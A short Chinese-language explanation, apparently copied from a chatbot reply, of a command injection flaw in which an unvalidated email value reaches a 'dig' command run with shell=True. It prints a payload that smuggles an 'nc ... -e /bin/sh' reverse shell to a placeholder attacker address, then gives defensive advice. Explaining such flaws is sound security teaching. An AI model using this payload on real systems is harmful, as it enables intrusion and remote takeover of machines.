 在上述代码中，`email`参数被用于构造`dig`命令的参数，并没有对其进行过滤或验证。如
果攻击者可以随意构造`email`的值，并且`dig`命令执行时没有对输入进行适当的处理，可
能会导致命令注入漏洞，从而让攻击者实现反弹shell的攻击。
假设攻击者可以控制`email`的值，并尝试进行命令注入攻击，攻击者可能使用以下
payload：
php
Copy code
attacker@example.com; nc <attacker_ip> <attacker_port> -e /bin/sh
在这个payload中，`attacker@example.com` 是一个合法的电子邮件地址（为了通过正则表
达式的检查），而`;`后面的部分就是攻击者尝试进行的命令注入攻击。`nc`命令用于反弹
shell连接，并执行`/bin/sh`，以启动一个交互式shell。
在运行代码时，`run()` 函数使用 `shell=True` 来执行`dig`命令。由于`shell=True`将允
许执行shell命令，这就会导致上述payload中的`nc`命令执行，并尝试与攻击者控制的IP和端
口建立反弹shell连接。
重要提示：这种情况下的命令注入漏洞是极其危险的，可以使攻击者完全控制目标系统。为
了防止命令注入攻击，请确保对所有用户输入进行严格的验证和过滤，并避免使用
`shell=True` 参数来执行外部命令。最好使用参数化的方式来调用子进程，以避免潜在的安
全问题。同时，进行渗透测试时必须遵守法律和道德准则，并只在有授权的环境中进行测
试。未经授权的渗透测试是非法行为，可能导致严重后果。